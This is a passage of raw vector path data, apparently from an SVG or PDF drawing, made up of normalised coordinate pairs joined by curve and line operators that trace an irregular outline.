0.629 0.090 C 0.630 0.094 0.632 0.095 0.632 0.091 C 0.633 0.090 0.633 0.090 0.633 0.092 C 0.633 0.093 0.633 0.094 0.634 0.092 C 0.634 0.090 0.634 0.090 0.634 0.092 C 0.634 0.096 0.636 0.101 0.636 0.099 C 0.637 0.097 0.638 0.099 0.638 0.101 C 0.638 0.103 0.638 0.103 0.640 0.103 C 0.641 0.103 0.642 0.103 0.642 0.105 C 0.642 0.106 0.642 0.106 0.642 0.105 C 0.643 0.103 0.643 0.102 0.644 0.103 C 0.644 0.104 0.644 0.103 0.645 0.101 C 0.645 0.099 0.645 0.097 0.645 0.097 C 0.646 0.097 0.646 0.096 0.646 0.095 C 0.646 0.094 0.646 0.095 0.647 0.098 C 0.647 0.102 0.648 0.103 0.650 0.102 C 0.652 0.101 0.653 0.100 0.654 0.097 C 0.655 0.092 0.656 0.091 0.657 0.094 C 0.658 0.096 0.658 0.097 0.659 0.097 C 0.660 0.097 0.660 0.098 0.660 0.099 C 0.660 0.100 0.660 0.101 0.660 0.102 C 0.661 0.103 0.663 0.100 0.666 0.094 C 0.666 0.093 0.667 0.093 0.668 0.093 C 0.668 0.094 0.669 0.094 0.669 0.094 C 0.670 0.093 0.672 0.100 0.671 0.104 C 0.671 0.105 0.671 0.106 0.672 0.106 C 0.672 0.106 0.673 0.107 0.673 0.108 C 0.673 0.110 0.675 0.106 0.676 0.103 C 0.677 0.101 0.678 0.100 0.679 0.101 C 0.679 0.101 0.679 0.102 0.679 0.104 C 0.679 0.106 0.679 0.106 0.680 0.105 C 0.681 0.104 0.681 0.106 0.682 0.110 C 0.683 0.113 0.684 0.115 0.683 0.115 C 0.683 0.115 0.683 0.116 0.684 0.117 C 0.685 0.118 0.685 0.118 0.685 0.117 C 0.685 0.116 0.686 0.116 0.686 0.116 C 0.687 0.118 0.687 0.114 0.687 0.108 C 0.687 0.103 0.688 0.102 0.689 0.104 C 0.692 0.110 0.693 0.110 0.693 0.109 C 0.693 0.108 0.694 0.109 0.694 0.110 C 0.694 0.112 0.694 0.111 0.694 0.109 C 0.695 0.108 0.695 0.106 0.695 0.106 C 0.696 0.106 0.697 0.104 0.697 0.102 C 0.698 0.099 0.699 0.097 0.700 0.097 C 0.701 0.098 0.701 0.098 0.700 0.100 C 0.700 0.102 0.700 0.102 0.701 0.100 C 0.703 0.099 0.703 0.099 0.704 0.102 C 0.704 0.106 0.707 0.108 0.706 0.104 C 0.706 0.102 0.706 0.102 0.707 0.104 C 0.707 0.105 0.708 0.106 0.708 0.106 C 0.709 0.105 0.709 0.105 0.709 0.106 C 0.709 0.108 0.712 0.107 0.714 0.105 C 0.715 0.104 0.715 0.104 0.715 0.106 C 0.714 0.107 0.714 0.108 0.715 0.108 C 0.715 0.108 0.715 0.107 0.715 0.106 C 0.715 0.103 0.718 0.104 0.719 0.107 C 0.719 0.109 0.719 0.109 0.720 0.108 C 0.721 0.107 0.721 0.107 0.721 0.108 C 0.721 0.111 0.722 0.110 0.723 0.106 C 0.724 0.102 0.725 0.101 0.725 0.105 C 0.725 0.107 0.727 0.105 0.728 0.102 C 0.729 0.099 0.729 0.099 0.728 0.099 C 0.728 0.099 0.729 0.097 0.730 0.095 C 0.732 0.092 0.733 0.092 0.732 0.096 C 0.732 0.099 0.732 0.099 0.733 0.098 C 0.734 0.097 0.734 0.097 0.734 0.098 C 0.734 0.100 0.735 0.101 0.735 0.101 C 0.736 0.101 0.736 0.100 0.736 0.099 C 0.735 0.098 0.735 0.097 0.736 0.097 C 0.736 0.097 0.736 0.096 0.736 0.094 C 0.737 0.091 0.737 0.090 0.738 0.090 C 0.739 0.091 0.740 0.091 0.740 0.092 C 0.740 0.093 0.740 0.094 0.740 0.094 C 0.741 0.094 0.741 0.094 0.740 0.096 C 0.740 0.097 0.741 0.097 0.741 0.095 C 0.742 0.092 0.743 0.092 0.744 0.095 C 0.745 0.097 0.746 0.098 0.746 0.097 C 0.746 0.096 0.747 0.095 0.747 0.095 C 0.748 0.095 0.748 0.094 0.747 0.093 C 0.745 0.092 0.745 0.092 0.747 0.093 C 0.750 0.094 0.751 0.094 0.751 0.092 C 0.752 0.089 0.756 0.090 0.757 0.092 C 0.759 0.095 0.764 0.096 0.764 0.093 C 0.764 0.092 0.765 0.092 0.766 0.094 C 0.766 0.095 0.768 0.096 0.770 0.096 C 0.773 0.097 0.774 0.096 0.775 0.093 C 0.775 0.091 0.776 0.090 0.777 0.091 C 0.780 0.093 0.780 0.094 0.779 0.095 C 0.778 0.096 0.778 0.097 0.779 0.098 C 0.780 0.098 0.780 0.098 0.780 0.097 C 0.780 0.095 0.783 0.091 0.784 0.093 C 0.785 0.094 0.785 0.094 0.784 0.095 C 0.783 0.097 0.784 0.098 0.785 0.099 C 0.786 0.100 0.786 0.100 0.786 0.100 C 0.786 0.099 0.786 0.098 0.786 0.096 C 0.787 0.093 0.791 0.091 0.790 0.093 C 0.790 0.094 0.791 0.095 0.791 0.096 C 0.792 0.098 0.793 0.097 0.792 0.095 C 0.791 0.094 0.791 0.094 0.792 0.094 C 0.792 0.094 0.793 0.094 0.793 0.095 C 0.794 0.097 0.794 0.097 0.794 0.095 C 0.794 0.094 0.795 0.094 0.796 0.094 C 0.797 0.095 0.798 0.095 0.798 0.094 C 0.797 0.093 0.797 0.092 0.798 0.091 C 0.799 0.091 0.799 0.090 0.799 0.091 C 0.799 0.091 0.799 0.092 0.799 0.092 C 0.799 0.092 0.799 0.093 0.799 0.094 C 0.800 0.098 0.803 0.096 0.803 0.091 C 0.803 0.089 0.803 0.087 0.804 0.087 C 0.804 0.086 0.804 0.087 0.804 0.088 C 0.804 0.090 0.804 0.090 0.805 0.089 C 0.806 0.089 0.806 0.089 0.806 0.090 C 0.806 0.091 0.807 0.092 0.807 0.092 C 0.808 0.092 0.808 0.094 0.807 0.097 C 0.807 0.098 0.807 0.099 0.807 0.099 C 0.808 0.099 0.808 0.098 0.808 0.097 C 0.808 0.094 0.816 0.091 0.817 0.094 C 0.817 0.095 0.817 0.095 0.818 0.094 C 0.818 0.094 0.819 0.094 0.820 0.096 L 0.822 0.100 L 0.820 0.092 L 0.821 0.093 C 0.822 0.094 0.823 0.093 0.822 0.092 C 0.822 0.091 0.823 0.090 0.823 0.090 C 0.824 0.090 0.824 0.091 0.824 0.092 C 0.824 0.095 0.826 0.094 0.827 0.091 C 0.828 0.087 0.828 0.087 0.828 0.091 C 0.828 0.094 0.829 0.096 0.830 0.094 C 0.830 0.094 0.830 0.094 0.830 0.096 C 0.830 0.097 0.831 0.099 0.831 0.101 C 0.832 0.105 0.832 0.105 0.832 0.101 C 0.832 0.099 0.832 0.099 0.833 0.101 C 0.833 0.103 0.833 0.103 0.834 0.101 C 0.834 0.099 0.834 0.099 0.834 0.101 C 0.834 0.105 0.833 0.105 0.838 0.101 C 0.840 0.101 0.840 0.101 0.839 0.103 C 0.839 0.104 0.839 0.104 0.840 0.103 C 0.841 0.103 0.842 0.102 0.842 0.102 C 0.843 0.102 0.843 0.102 0.843 0.100 C 0.843 0.098 0.843 0.097 0.843 0.097 C 0.844 0.097 0.844 0.098 0.844 0.100 C 0.844 0.102 0.844 0.103 0.845 0.103 C 0.845 0.103 0.845 0.103 0.845 0.104 C 0.844 0.104 0.844 0.105 0.844 0.106 C 0.844 0.108 0.847 0.106 0.847 0.104 C 0.848 0.103 0.848 0.103 0.849 0.103 C 0.849 0.104 0.849 0.104 0.849 0.102 C 0.849 0.100 0.849 0.099 0.849 0.099 C 0.849 0.099 0.850 0.098 0.851 0.098 C 0.851 0.098 0.852 0.098 0.852 0.099 C 0.852 0.100 0.852 0.101 0.851 0.101 C 0.851 0.101 0.851 0.101 0.851 0.103 C 0.851 0.104 0.852 0.104 0.854 0.103 C 0.857 0.102 0.857 0.102 0.856 0.101 L 0.854 0.100 L 0.856 0.098 C 0.856 0.097 0.857 0.097 0.857 0.098 C 0.857 0.098 0.858 0.098 0.858 0.097 C 0.859 0.095 0.860 0.097 0.860 0.099 C 0.860 0.100 0.860 0.101 0.860 0.101 C 0.861 0.101 0.861 0.096 0.860 0.095 C 0.860 0.094 0.860 0.094 0.861 0.094 C 0.862 0.095 0.862 0.096 0.863 0.097 C 0.863 0.098 0.863 0.099 0.864 0.099 C 0.864 0.099 0.865 0.100 0.865 0.100 C 0.864 0.101 0.865 0.103 0.867 0.103 C 0.868 0.104 0.869 0.105 0.869 0.106 C 0.868 0.107 0.869 0.108 0.869 0.109 C 0.869 0.109 0.869 0.109 0.869 0.108 C 0.869 0.106 0.870 0.105 0.871 0.105 C 0.873 0.104 0.873 0.104 0.872 0.102 C 0.871 0.101 0.871 0.101 0.873 0.101 C 0.873 0.101 0.874 0.102 0.874 0.103 C 0.875 0.106 0.877 0.107 0.877 0.105 C 0.877 0.104 0.879 0.103 0.882 0.104 C 0.885 0.104 0.887 0.104 0.887 0.103 C 0.887 0.102 0.887 0.102 0.888 0.102 C 0.889 0.103 0.891 0.103 0.891 0.101 C 0.892 0.100 0.892 0.099 0.892 0.099 C 0.892 0.098 0.892 0.097 0.892 0.095 C 0.892 0.093 0.893 0.093 0.896 0.093 C 0.899 0.092 0.901 0.094 0.901 0.099 C 0.901 0.101 0.901 0.103 0.902 0.104 C 0.903 0.106 0.903 0.107 0.902 0.108 C 0.902 0.109 0.902 0.110 0.904 0.110 C 0.905 0.111 0.906 0.110 0.907 0.106 C 0.908 0.101 0.910 0.098 0.910 0.101 C 0.910 0.101 0.910 0.103 0.911 0.103 C 0.911 0.104 0.912 0.105 0.912 0.107 C 0.912 0.108 0.912 0.110 0.913 0.111 C 0.913 0.111 0.914 0.113 0.914 0.114 C 0.913 0.116 0.917 0.119 0.918 0.118 C 0.918 0.117 0.919 0.118 0.919 0.120 C 0.920 0.122 0.920 0.122 0.921 0.122 C 0.922 0.121 0.923 0.121 0.923 0.122 C 0.923 0.124 0.925 0.123 0.928 0.121 C 0.930 0.120 0.931 0.120 0.931 0.120 C 0.932 0.121 0.934 0.123 0.936 0.124 C 0.938 0.125 0.940 0.127 0.941 0.129 C 0.942 0.131 0.943 0.131 0.944 0.131 C 0.945 0.130 0.945 0.130 0.945 0.131 C 0.945 0.132 0.945 0.133 0.945 0.133 C 0.946 0.133 0.945 0.134 0.945 0.135 C 0.944 0.136 0.944 0.136 0.946 0.137 C 0.947 0.137 0.948 0.138 0.949 0.139 C 0.950 0.141 0.950 0.139 0.949 0.136 C 0.948 0.133 0.948 0.133 0.949 0.133 C 0.952 0.132 0.953 0.133 0.954 0.136 C 0.955 0.138 0.956 0.138 0.957 0.138 C 0.958 0.137 0.958 0.137 0.957 0.139 C 0.956 0.140 0.956 0.141 0.957 0.142 C 0.957 0.143 0.957 0.143 0.956 0.143 C 0.955 0.143 0.955 0.142 0.955 0.142 C 0.955 0.140 0.954 0.140 0.952 0.143 C 0.951 0.145 0.949 0.146 0.949 0.146 C 0.948 0.146 0.948 0.147 0.948 0.148 C 0.948 0.149 0.947 0.149 0.947 0.148 C 0.946 0.145 0.946 0.145 0.946 0.148 C 0.946 0.150 0.946 0.151 0.945 0.152 C 0.945 0.152 0.945 0.154 0.945 0.155 C 0.945 0.160 0.942 0.164 0.939 0.163 C 0.938 0.163 0.937 0.163 0.938 0.163 C 0.938 0.164 0.938 0.165 0.938 0.166 C 0.938 0.167 0.938 0.167 0.938 0.167 C 0.938 0.166 0.939 0.167 0.940 0.169 C 0.941 0.171 0.943 0.173 0.946 0.174 C 0.952 0.177 0.956 0.182 0.954 0.184 C 0.953 0.185 0.953 0.184 0.953 0.183 C 0.953 0.182 0.953 0.182 0.953 0.183 C 0.952 0.185 0.951 0.186 0.947 0.186 C 0.944 0.186 0.943 0.187 0.943 0.188 C 0.944 0.189 0.945 0.191 0.946 0.191 C 0.947 0.192 0.948 0.193 0.949 0.193 C 0.950 0.194 0.951 0.195 0.951 0.196 C 0.951 0.197 0.951 0.198 0.951 0.199 C 0.952 0.199 0.953 0.201 0.953 0.201 C 0.954 0.202 0.955 0.203 0.956 0.204 C 0.958 0.204 0.959 0.205 0.959 0.206 C 0.959 0.209 0.961 0.207 0.961 0.205 C 0.961 0.203 0.961 0.203 0.961 0.205 C 0.962 0.207 0.967 0.207 0.967 0.205 C 0.968 0.204 0.968 0.204 0.968 0.206 C 0.968 0.208 0.968 0.209 0.967 0.210 C 0.966 0.210 0.965 0.211 0.964 0.211 C 0.963 0.212 0.963 0.212 0.964 0.210 C 0.964 0.208 0.960 0.210 0.957 0.212 C 0.957 0.213 0.956 0.214 0.955 0.213 C 0.955 0.213 0.954 0.213 0.954 0.215 C 0.954 0.217 0.953 0.218 0.952 0.218 C 0.950 0.218 0.950 0.218 0.950 0.222 C 0.950 0.225 0.950 0.227 0.949 0.228 C 0.949 0.230 0.949 0.234 0.950 0.234 C 0.951 0.234 0.951 0.234 0.950 0.236 C 0.949 0.237 0.949 0.237 0.950 0.237 C 0.952 0.238 0.952 0.238 0.951 0.239 C 0.950 0.240 0.950 0.241 0.952 0.243 C 0.953 0.246 0.953 0.246 0.952 0.246 C 0.952 0.246 0.951 0.248 0.951 0.249 C 0.951 0.251 0.951 0.252 0.950 0.252 C 0.949 0.252 0.949 0.253 0.950 0.257 C 0.950 0.259 0.952 0.261 0.954 0.262 C 0.958 0.263 0.959 0.265 0.958 0.268 C 0.958 0.270 0.960 0.273 0.962 0.274 C 0.964 0.274 0.964 0.274 0.962 0.275 L 0.960 0.276 L 0.962 0.277 C 0.963 0.277 0.964 0.276 0.965 0.275 C 0.966 0.275 0.968 0.275 0.971 0.276 C 0.973 0.277 0.974 0.278 0.974 0.279 C 0.973 0.279 0.973 0.280 0.973 0.282 C 0.974 0.284 0.975 0.284 0.975 0.281 C 0.975 0.280 0.975 0.279 0.976 0.279 C 0.978 0.279 0.978 0.279 0.977 0.281 C 0.977 0.282 0.977 0.282 0.979 0.281 C 0.980 0.281 0.981 0.281 0.982 0.283 C 0.982 0.284 0.982 0.284 0.981 0.283 C 0.980 0.282 0.979 0.285 0.980 0.288 C 0.981 0.289 0.981 0.290 0.980 0.289 C 0.979 0.289 0.975 0.290 0.971 0.291 C 0.966 0.291 0.963 0.291 0.964 0.290 C 0.964 0.289 0.963 0.289 0.962 0.289 C 0.961 0.290 0.957 0.290 0.955 0.290 C 0.947 0.291 0.948 0.291 0.948 0.294 C 0.948 0.296 0.949 0.297 0.949 0.297 C 0.950 0.297 0.951 0.297 0.951 0.298 C 0.951 0.299 0.953 0.301 0.954 0.303 C 0.956 0.305 0.957 0.307 0.958 0.308 C 0.958 0.309 0.965 0.313 0.968 0.313 C 0.969 0.313 0.969 0.314 0.968 0.315 C 0.967 0.317 0.967 0.317 0.966 0.315 C 0.966 0.311 0.965 0.313 0.965 0.317 C 0.965 0.322 0.967 0.324 0.971 0.324 C 0.973 0.324 0.974 0.325 0.974 0.326 C 0.974 0.327 0.974 0.327 0.974 0.327 C 0.973 0.327 0.973 0.328 0.973 0.329 C 0.973 0.331 0.976 0.333 0.976 0.330 C 0.977 0.329 0.977 0.329 0.977 0.330 C 0.977 0.331 0.978 0.333 0.980 0.334 L 0.982 0.336 L 0.980 0.336 C 0.978 0.336 0.977 0.337 0.977 0.338 C 0.977 0.340 0.977 0.340 0.977 0.338 C 0.976 0.337 0.976 0.337 0.976 0.338 C 0.975 0.339 0.975 0.340 0.975 0.339 C 0.975 0.338 0.975 0.339 0.974 0.340 C 0.974 0.341 0.973 0.342 0.973 0.341 C 0.972 0.340 0.972 0.341 0.972 0.342 C 0.972 0.344 0.972 0.344 0.971 0.342 C 0.971 0.341 0.971 0.340 0.970 0.342 C 0.969 0.343 0.968 0.343 0.968 0.342 C 0.968 0.342 0.968 0.343 0.967 0.344 C 0.966 0.346 0.963 0.344 0.964 0.342 C 0.965 0.340 0.963 0.341 0.961 0.344 C 0.960 0.345 0.958 0.345 0.955 0.345 C 0.953 0.345 0.951 0.346 0.951 0.347 C 0.952 0.348 0.951 0.349 0.951 0.349 C 0.950 0.349 0.950 0.350 0.950 0.352 C 0.949 0.353 0.949 0.354 0.947 0.354 C 0.946 0.355 0.946 0.355 0.947 0.356 C 0.947 0.358 0.954 0.360 0.957 0.360 C 0.957 0.360 0.958 0.362 0.958 0.363 C 0.958 0.366 0.959 0.367 0.960 0.366 L 0.961 0.365 L 0.960 0.367 C 0.958 0.369 0.958 0.372 0.959 0.370 C 0.960 0.370 0.961 0.370 0.961 0.371 C 0.961 0.372 0.961 0.372 0.960 0.372 C 0.959 0.372 0.958 0.374 0.958 0.376 C 0.957 0.378 0.956 0.380 0.954 0.381 C 0.950 0.382 0.950 0.382 0.951 0.384 C 0.952 0.386 0.952 0.387 0.951 0.387 C 0.950 0.387 0.953 0.390 0.956 0.392 C 0.958 0.393 0.960 0.396 0.961 0.398 L 0.963 0.403 L 0.961 0.403 C 0.957 0.403 0.956 0.407 0.960 0.409 C 0.964 0.411 0.964 0.415 0.961 0.416 C 0.959 0.417 0.958 0.418 0.958 0.420 C 0.957 0.422 0.956 0.423 0.953 0.424 C 0.949 0.426 0.948 0.427 0.948 0.432 C 0.948 0.433 0.950 0.435 0.953 0.439 C 0.954 0.439 0.956 0.440 0.957 0.440 C 0.961 0.439 0.971 0.442 0.972 0.445 C 0.974 0.447 0.974 0.449 0.973 0.450 C 0.973 0.451 0.973 0.451 0.974 0.451 C 0.975 0.450 0.976 0.451 0.977 0.451 C 0.977 0.453 0.977 0.453 0.976 0.453 C 0.976 0.453 0.975 0.454 0.976 0.455 C 0.976 0.457 0.974 0.458 0.973 0.457 C 0.972 0.457 0.972 0.458 0.971 0.459 C 0.971 0.460 0.970 0.460 0.970 0.460 C 0.969 0.457 0.966 0.457 0.966 0.459 C 0.966 0.460 0.965 0.460 0.964 0.460 C 0.963 0.460 0.963 0.460 0.963 0.459 C 0.964 0.457 0.964 0.457 0.963 0.458 C 0.959 0.460 0.958 0.460 0.958 0.458 C 0.958 0.457 0.958 0.457 0.958 0.457 C 0.955 0.460 0.955 0.461 0.955 0.459 C 0.956 0.458 0.955 0.457 0.954 0.458 C 0.953 0.458 0.952 0.459 0.952 0.459 C 0.952 0.459 0.952 0.460 0.953 0.461 C 0.954 0.464 0.954 0.464 0.953 0.464 C 0.951 0.463 0.951 0.464 0.951 0.466 C 0.951 0.469 0.948 0.473 0.947 0.472 C 0.946 0.472 0.945 0.472 0.945 0.473 C 0.946 0.474 0.944 0.475 0.942 0.475 C 0.938 0.476 0.937 0.477 0.937 0.479 C 0.936 0.482 0.935 0.482 0.931 0.482 C 0.929 0.482 0.927 0.483 0.928 0.484 C 0.928 0.485 0.929 0.486 0.930 0.486 C 0.931 0.486 0.932 0.486 0.932 0.487 C 0.932 0.490 0.934 0.490 0.935 0.487 C 0.935 0.485 0.935 0.485 0.935 0.487 C 0.935 0.490 0.935 0.490 0.937 0.486 C 0.938 0.485 0.938 0.485 0.938 0.486 C 0.938 0.487 0.939 0.488 0.940 0.488 C 0.942 0.488 0.942 0.488 0.941 0.489 C 0.940 0.491 0.940 0.491 0.941 0.491 C 0.942 0.491 0.942 0.492 0.942 0.494 C 0.942 0.497 0.942 0.498 0.942 0.499 C 0.943 0.500 0.943 0.501 0.943 0.502 C 0.943 0.503 0.943 0.503 0.944 0.502 C 0.945 0.502 0.946 0.502 0.946 0.504 C 0.946 0.506 0.945 0.507 0.944 0.508 L 0.942 0.508 L 0.944 0.508 C 0.946 0.510 0.947 0.511 0.946 0.513 C 0.945 0.514 0.945 0.514 0.946 0.514 C 0.947 0.514 0.948 0.513 0.948 0.511 C 0.948 0.510 0.948 0.509 0.949 0.510 C 0.949 0.510 0.949 0.510 0.950 0.509 C 0.950 0.507 0.950 0.507 0.949 0.508 C 0.949 0.509 0.949 0.509 0.949 0.508 C 0.949 0.507 0.951 0.505 0.953 0.504 C 0.957 0.501 0.958 0.501 0.957 0.504 C 0.956 0.505 0.956 0.506 0.956 0.507 C 0.956 0.508 0.957 0.508 0.957 0.506 C 0.958 0.503 0.959 0.503 0.959 0.506 C 0.958 0.509 0.960 0.510 0.971 0.512 C 0.978 0.513 0.987 0.519 0.987 0.522 C 0.987 0.524 0.992 0.526 0.995 0.525 C 0.996 0.524 0.998 0.525 0.998 0.527 C 0.997 0.528 0.998 0.529 0.998 0.529 C 0.998 0.529 0.998 0.529 0.998 0.531 C 0.997 0.531 0.997 0.532 0.997 0.531 C 0.997 0.531 0.996 0.531 0.996 0.532 C 0.996 0.533 0.994 0.534 0.993 0.534 C 0.991 0.534 0.989 0.535 0.989 0.536 C 0.989 0.537 0.988 0.538 0.987 0.537 C 0.986 0.536 0.983 0.539 0.983 0.541 C 0.983 0.542 0.982 0.542 0.982 0.542 C 0.981 0.541 0.980 0.542 0.981 0.543 C 0.981 0.545 0.980 0.545 0.962 0.545 C 0.948 0.546 0.944 0.547 0.949 0.549 C 0.950 0.550 0.952 0.551 0.954 0.552 C 0.955 0.553 0.956 0.554 0.957 0.554 C 0.958 0.554 0.959 0.555 0.959 0.556 C 0.959 0.557 0.959 0.557 0.960 0.557 C 0.961 0.557 0.962 0.558 0.963 0.559 C 0.964 0.560 0.967 0.561 0.969 0.562 C 0.974 0.563 0.981 0.566 0.982 0.569 C 0.982 0.570 0.982 0.571 0.981 0.574 C 0.981 0.576 0.980 0.577 0.980 0.577 C 0.980 0.577 0.980 0.579 0.980 0.580 C 0.981 0.582 0.982 0.583 0.983 0.583 C 0.984 0.583 0.984 0.584 0.984 0.585 C 0.984 0.587 0.983 0.587 0.981 0.587 C 0.978 0.586 0.969 0.592 0.968 0.595 C 0.967 0.595 0.964 0.596 0.961 0.596 C 0.958 0.596 0.955 0.596 0.955 0.597 C 0.955 0.598 0.957 0.598 0.959 0.599 C 0.963 0.599 0.965 0.600 0.971 0.602 C 0.972 0.602 0.974 0.603 0.975 0.604 C 0.976 0.606 0.976 0.606 0.972 0.609 C 0.971 0.610 0.971 0.610 0.972 0.612 C 0.972 0.613 0.972 0.613 0.972 0.613 C 0.971 0.613 0.971 0.614 0.972 0.615 C 0.972 0.617 0.972 0.617 0.972 0.617 C 0.971 0.617 0.972 0.618 0.973 0.619 L 0.974 0.622 L 0.973 0.623 C 0.972 0.624 0.971 0.624 0.970 0.623 L 0.969 0.622 L 0.970 0.626 C 0.971 0.630 0.971 0.631 0.969 0.627 C 0.968 0.624 0.968 0.624 0.966 0.627 C 0.965 0.631 0.965 0.631 0.965 0.632 C 0.966 0.632 0.967 0.633 0.967 0.634 C 0.968 0.635 0.968 0.635 0.967 0.632 C 0.967 0.629 0.967 0.629 0.968 0.630 C 0.968 0.631 0.969 0.632 0.969 0.633 C 0.969 0.634 0.970 0.635 0.971 0.635 C 0.971 0.635 0.971 0.635 0.970 0.637 L 0.969 0.638 L 0.970 0.638 C 0.971 0.639 0.971 0.639 0.970 0.642 C 0.969 0.643 0.969 0.646 0.969 0.647 C 0.969 0.648 0.968 0.649 0.965 0.649 C 0.962 0.649 0.960 0.652 0.961 0.656 C 0.961 0.656 0.961 0.656 0.960 0.655 C 0.959 0.653 0.959 0.653 0.958 0.655 C 0.958 0.657 0.956 0.659 0.955 0.659 C 0.951 0.661 0.950 0.662 0.950 0.664 C 0.950 0.665 0.951 0.666 0.953 0.666 C 0.956 0.666 0.958 0.668 0.958 0.671 C 0.958 0.672 0.958 0.673 0.957 0.674 C 0.957 0.674 0.956 0.676 0.956 0.676 C 0.957 0.677 0.955 0.678 0.954 0.679 C 0.952 0.680 0.950 0.682 0.950 0.684 L 0.948 0.687 L 0.950 0.688 C 0.950 0.689 0.952 0.690 0.952 0.691 C 0.953 0.692 0.954 0.692 0.955 0.692 C 0.956 0.692 0.956 0.693 0.956 0.694 C 0.956 0.696 0.955 0.697 0.952 0.699 C 0.951 0.699 0.949 0.701 0.949 0.702 C 0.949 0.703 0.949 0.706 0.948 0.708 C 0.947 0.714 0.947 0.715 0.949 0.720 C 0.949 0.721 0.950 0.725 0.951 0.728 C 0.951 0.732 0.951 0.733 0.950 0.736 C 0.950 0.738 0.949 0.739 0.949 0.738 C 0.949 0.738 0.949 0.738 0.949 0.739 C 0.948 0.740 0.948 0.742 0.948 0.743 C 0.948 0.744 0.948 0.745 0.948 0.745 C 0.947 0.745 0.947 0.746 0.947 0.747 C 0.946 0.748 0.945 0.750 0.945 0.751 C 0.944 0.752 0.943 0.753 0.944 0.753 C 0.945 0.754 0.945 0.761 0.944 0.760 C 0.942 0.760 0.940 0.761 0.941 0.762 C 0.941 0.763 0.941 0.764 0.941 0.764 C 0.941 0.765 0.942 0.767 0.942 0.769 C 0.943 0.771 0.944 0.773 0.944 0.774 C 0.944 0.774 0.944 0.775 0.945 0.777 C 0.946 0.779 0.946 0.786 0.945 0.788 C 0.943 0.791 0.944 0.793 0.947 0.793 C 0.951 0.793 0.952 0.795 0.953 0.800 C 0.954 0.806 0.954 0.812 0.952 0.817 C 0.951 0.819 0.950 0.822 0.950 0.822 C 0.950 0.823 0.954 0.827 0.956 0.828 C 0.958 0.829 0.958 0.831 0.957 0.832 C 0.956 0.833 0.956 0.834 0.955 0.836 C 0.955 0.837 0.954 0.838 0.953 0.839 C 0.953 0.840 0.949 0.842 0.946 0.843 C 0.939 0.848 0.938 0.853 0.944 0.855 C 0.947 0.857 0.952 0.861 0.950 0.861 C 0.950 0.861 0.950 0.862 0.950 0.863 C 0.950 0.864 0.950 0.865 0.949 0.865 C 0.949 0.865 0.947 0.866 0.947 0.867 C 0.946 0.869 0.946 0.869 0.946 0.870 C 0.947 0.872 0.943 0.875 0.938 0.877 C 0.936 0.878 0.934 0.879 0.934 0.879 C 0.933 0.879 0.931 0.880 0.930 0.880 C 0.928 0.881 0.926 0.884 0.925 0.886 C 0.923 0.889 0.922 0.891 0.921 0.892 C 0.920 0.892 0.919 0.893 0.919 0.894 C 0.919 0.895 0.918 0.896 0.918 0.898 C 0.917 0.899 0.916 0.901 0.916 0.902 C 0.916 0.903 0.915 0.904 0.913 0.904 C 0.912 0.905 0.910 0.905 0.910 0.906 C 0.910 0.907 0.907 0.908 0.904 0.907 C 0.898 0.907 0.897 0.908 0.897 0.910 C 0.896 0.912 0.895 0.913 0.895 0.912 C 0.895 0.912 0.894 0.912 0.894 0.914 C 0.894 0.915 0.894 0.916 0.893 0.916 C 0.892 0.916 0.892 0.916 0.892 0.917 C 0.892 0.920 0.889 0.921 0.888 0.918 C 0.888 0.916 0.887 0.915 0.886 0.916 C 0.884 0.916 0.884 0.916 0.884 0.916 C 0.884 0.913 0.881 0.912 0.880 0.913 C 0.879 0.914 0.878 0.915 0.878 0.917 C 0.878 0.918 0.878 0.919 0.878 0.918 C 0.877 0.917 0.877 0.918 0.877 0.920 C 0.877 0.923 0.876 0.925 0.875 0.924 C 0.875 0.923 0.874 0.923 0.874 0.924 C 0.873 0.927 0.862 0.927 0.861 0.925 C 0.860 0.923 0.857 0.922 0.857 0.924 C 0.857 0.928 0.856 0.927 0.855 0.923 C 0.854 0.919 0.853 0.919 0.853 0.923 C 0.853 0.927 0.851 0.933 0.850 0.932 C 0.850 0.932 0.849 0.932 0.849 0.933 C 0.849 0.936 0.847 0.936 0.846 0.934 C 0.846 0.933 0.846 0.932 0.845 0.932 C 0.845 0.932 0.844 0.931 0.844 0.930 C 0.844 0.927 0.840 0.926 0.839 0.928 C 0.838 0.929 0.838 0.929 0.837 0.928 C 0.837 0.926 0.837 0.927 0.836 0.930 C 0.835 0.936 0.833 0.942 0.832 0.942 C 0.832 0.942 0.831 0.940 0.829 0.938 C 0.828 0.935 0.827 0.934 0.826 0.934 C 0.826 0.935 0.825 0.934 0.825 0.933 C 0.824 0.931 0.823 0.932 0.821 0.936 C 0.819 0.941 0.818 0.941 0.817 0.936 C 0.816 0.933 0.816 0.933 0.816 0.935 C 0.815 0.936 0.815 0.937 0.814 0.937 C 0.813 0.937 0.812 0.938 0.812 0.940 C 0.812 0.942 0.812 0.942 0.811 0.942 C 0.808 0.939 0.808 0.939 0.808 0.941 C 0.808 0.942 0.806 0.942 0.805 0.942 C 0.803 0.942 0.802 0.943 0.802 0.944 C 0.802 0.945 0.802 0.946 0.801 0.946 C 0.800 0.946 0.800 0.947 0.800 0.948 C 0.800 0.949 0.800 0.950 0.800 0.950 C 0.800 0.950 0.799 0.949 0.799 0.947 C 0.799 0.946 0.799 0.944 0.798 0.943 C 0.797 0.942 0.797 0.941 0.797 0.941 C 0.798 0.941 0.798 0.937 0.797 0.937 C 0.797 0.937 0.797 0.938 0.796 0.940 C 0.796 0.942 0.794 0.944 0.791 0.945 C 0.790 0.945 0.789 0.946 0.789 0.946 C 0.789 0.951 0.784 0.951 0.782 0.947 C 0.782 0.944 0.779 0.943 0.778 0.946 C 0.778 0.946 0.777 0.947 0.777 0.947 C 0.776 0.948 0.775 0.951 0.774 0.955 L 0.773 0.963 L 0.770 0.960 C 0.769 0.958 0.767 0.957 0.767 0.957 C 0.766 0.957 0.765 0.956 0.765 0.954 C 0.765 0.950 0.764 0.951 0.764 0.955 C 0.763 0.958 0.761 0.958 0.761 0.955 C 0.761 0.952 0.759 0.961 0.758 0.965 C 0.758 0.968 0.757 0.969 0.757 0.969 C 0.757 0.969 0.756 0.970 0.757 0.971 C 0.757 0.975 0.755 0.971 0.754 0.967 C 0.753 0.964 0.752 0.963 0.751 0.964 C 0.751 0.964 0.750 0.965 0.750 0.966 C 0.750 0.969 0.747 0.976 0.745 0.976 C 0.743 0.976 0.742 0.978 0.739 0.983 C 0.737 0.987 0.736 0.987 0.736 0.983 C 0.736 0.980 0.734 0.977 0.732 0.979 C 0.732 0.980 0.731 0.980 0.730 0.978 C 0.729 0.975 0.729 0.976 0.726 0.981 C 0.725 0.982 0.725 0.982 0.724 0.979 C 0.723 0.978 0.722 0.977 0.722 0.977 